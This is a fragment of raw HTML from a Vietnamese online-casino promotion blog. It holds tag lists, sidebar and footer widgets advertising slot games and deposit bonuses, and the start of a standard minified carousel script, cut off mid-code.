<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online'>
quay slot online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20s%E1%BB%91%20keno%20reno'>
quay số keno reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay xèng đổi thưởng
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng.'>
quay xèng đổi thưởng.
<span class='label-count'>(28)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%E1%BB%95%20s%E1%BB%91'>
quay xổ số
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Regetry%20Happyluke'>
Regetry Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/rock%20paper%20scissors'>
rock paper scissors
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20beijing'>
Roulette beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20macau'>
roulette macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20manila'>
roulette manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20online'>
Roulette online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20paris'>
roulette paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20reno'>
roulette reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20shanghai'>
roulette shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20singapore'>
roulette singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20tokyo'>
roulette tokyo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20vegas'>
roulette vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20macau'>
rồng hổ macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20shanghai'>
rồng hổ shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20singapore'>
rồng hổ singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20vegas'>
rồng hổ vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20th%C4%83m%20tr%C3%BAng%20th%C6%B0%E1%BB%9Fng%20nh%E1%BA%ADn%20IPHONE%207'>
Rút thăm trúng thưởng nhận IPHONE 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ch%C6%A1i%20game%20b%C3%A0i%20tr%C3%AAn%20m%E1%BA%A1ng'>
Rút tiền mặt chơi game bài trên mạng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%C3%BAt%20ti%E1%BB%81n%20th%E1%BA%AFng%20t%E1%BA%A1i%20happyluke'>
rút tiền thắng tại happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Sicbo'>
Sicbo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20macau'>
sicbo macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20macau'>
sicbo rules macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20vegas'>
sicbo rules vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20shanghai'>
sicbo shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20singapore'>
sicbo singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20vegas'>
sicbo vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/si%C3%AAu%20n%E1%BB%95%20h%C5%A9'>
siêu nổ hũ
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20big%20bass%20bonanza'>
slot big bass bonanza
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20dragon%20hero'>
slot dragon hero
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20jane%20hunter'>
slot jane hunter
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20mochimon'>
slot mochimon
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20online'>
slot online
<span class='label-count'>(61)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Slot%20online%20khuyen%20mai'>
Slot online khuyen mai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20peak%20power'>
slot peak power
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20sugar%20rush'>
slot sugar rush
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slots%20online'>
slots online
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Speedy%207'>
Speedy 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/starlight%20princess'>
starlight princess
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/super%208%20baccarat'>
super 8 baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%E1%BA%AENG%20LIVE%20CASINO%20M%E1%BB%96I%20NG%C3%80Y%20-%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20M%E1%BA%B6T%20H%C3%80NG%20TU%E1%BA%A6N%21'>
THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%C6%AF%E1%BB%9ENG%20200%25%20G%E1%BB%ACI%20TI%E1%BB%80N%20L%E1%BA%A6N%20%C4%90%E1%BA%A6U%20L%C3%8AN%20%C4%90%E1%BA%BEN%20200%20USD'>
THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/tiger%20dragon%20singapore'>
tiger dragon singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/top%20game'>
top game
<span class='label-count'>(14)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Tr%C3%B2%20ch%C6%A1i%20truy%E1%BB%81n%20h%C3%ACnh%20th%E1%BB%9Di%20gian%20s%C3%B4i%20%C4%91%E1%BB%99ng%20Crazy%20Time'>
Trò chơi truyền hình thời gian sôi động Crazy Time
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vietlot'>
vietlot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20ngo%C3%A0i%20gi%E1%BB%9D%20h%C3%A0nh%20ch%C3%ADnh'>
việc làm thêm ngoài giờ hành chính
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/War%20of%20Bets'>
War of Bets
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Wheel%20of%20Fortune'>
Wheel of Fortune
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/wild%20bison%20charge'>
wild bison charge
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/x%C3%AD%20ng%E1%BA%A7u%20k%C3%A9p'>
xí ngầu kép
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Xin%20th%C3%B4ng%20b%C3%A1o%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20KHUY%E1%BA%BEN%20M%C3%83I%20GI%E1%BB%9C%20V%C3%80NG'>
Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div class='widget-content'>
<a style="display:scroll;position:fixed;bottom:5px;right:5px;" href="#" title="Back to Top"><img src="https://2.bp.blogspot.com/-
ExomXm9BGFw/UmFqgFo-rFI/AAAAAAAAAE4/JMc1KSveWco/s1600/Top.png"/></a>
</div>
</div><div class='widget Translate' data-version='2' id='Translate1'>
<div class='widget-title'>
<h3 class='title'>
Translate
</h3>
</div>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'vi',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Video trúng lớn
</h3>
</div>
<div class='widget-content'>
<iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/adl_-dfMEbc" width="210"></iframe><div><br /><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/vV-01Ds9Gt0" width="210"></iframe></div><div><br /><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/ENhV-xBgNNM" width="210"></iframe></div>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='primary-footer'>
<div class='container row'>
<div class='footer-about-area section' id='footer-about-area' name='About & Logo Section'><div class='widget Image' data-version='2' id='Image150'>
<a class='footer-logo custom-image' href='https://www.gamecasinobet.com/'>
<img alt='gamecasinobet.com' id='Image150_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQ5zTfrPt49dB_23dSgLRdMyj5egU3KYBTctvwhi2Oor0is8BB1xxMBI5j1Gbgdw2o5uqlwFwb2HqAJxyj1JIbbgfwd6sL651ZP7mCMENb9AHUoby8cQLU-WSFFFr_wMzfCEgpSsId3o9nKLWxs-_KEp6LvBflfi-YC9h1_2QsX5R2Oi_Le7oEub-eW20=s150'/>
</a>
<p class='image-caption excerpt'>Cung cấp nhiều loại game bài hấp dẫn và đa dạng, từ bài cào, xì tố, tiến lên, đến baccarat, blackjack, roulette và nhiều hơn nữa.</p>
</div></div>
<!-- Footer Social -->
<div class='foot-bar-social social social-color section' id='foot-bar-social' name='Social Footer'><div class='widget LinkList' data-version='2' id='LinkList78'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='#' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='#' target='_blank' title='youtube'></a></li>
<li class='linkedin'><a href='#' target='_blank' title='linkedin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Chuyên Mục Mới
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-blackjack-xi-dach.html'>
<img alt='Game đánh bài đổi thưởng Blackjack - Xì dách' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoEfRkxtT3hWZHKppk2trMcBwJjjIeSwTQICcm_C-x1B_LrT54dToGtuhsNCQWK9BXd9mLa3M6if0Cmw_tyidgESn11iBLFXSV2kpfN9ZInRORWnCD8vVpai6EO8aQ-Jy3oUpzn3ZTCg28lr5iwki0-_GQZFhw6YRKtc7br-x0YNGnq8uD_HJRj20gRNZd/w72-h72-p-k-no-nu/blackjack%202.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-blackjack-xi-dach.html'>Game đánh bài đổi thưởng Blackjack - Xì dách</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:25:00-08:00'>6:25:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'>
<h3 class='title'>
Khuyến Mại Hot 2024
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/01/vip-live-casino-giai-au-hoang-gia-tong.html'>
<img alt='VIP LIVE CASINO - GIẢI ĐẤU HOÀNG GIA TỔNG GIẢI THƯỞNG 4000USD !' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbUGhp7X0jJouJB1J-0hIGCCthUVs39DEbialItCrEccyxCt2nh1g7LnIEnr8CPVQQzPXITO7lFJjkrMH1AJbTjGgdSl__7pQ6Um5ijLviEv1I0FnjEPSfJ8idimN1X1xq-uON4GDKBhRIl0ilOHbPNvIx5MJ9YjA18KlBiqYWZo9IiFZRv9wAIWv03vY/w72-h72-p-k-no-nu/news_image_vi6588f17e236e95051.jpg'/>
<span class='post-tag'>Khuyến mại Happyluke</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/01/vip-live-casino-giai-au-hoang-gia-tong.html'>VIP LIVE CASINO - GIẢI ĐẤU HOÀNG GIA TỔNG GIẢI THƯỞNG 4000USD !</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='' target='_blank' title='ca nhân'>ca nhân</a></span><span class='post-date published' datetime='2024-01-02T06:20:00-08:00'>6:20:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec3' name='Section (Right)'><div class='widget PopularPosts' data-version='2' id='PopularPosts4'>
<div class='widget-title'>
<h3 class='title'>
Tin nổi bật
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.gamecasinobet.com/'>Home</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>About</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Copyrights @ 2023, Designed By <i aria-hidden='false' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='https://www.gamecasinobet.com/' id='mycontent' style='visibility: hidden' title='TemplatesYard'>Gamecasinobet</a> | Distributed By <a href='https://www.gamecasinobet.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>gamecasinobet.com</a></div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Tên' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Tên' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Thông báo *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Thông báo *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Gửi'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var 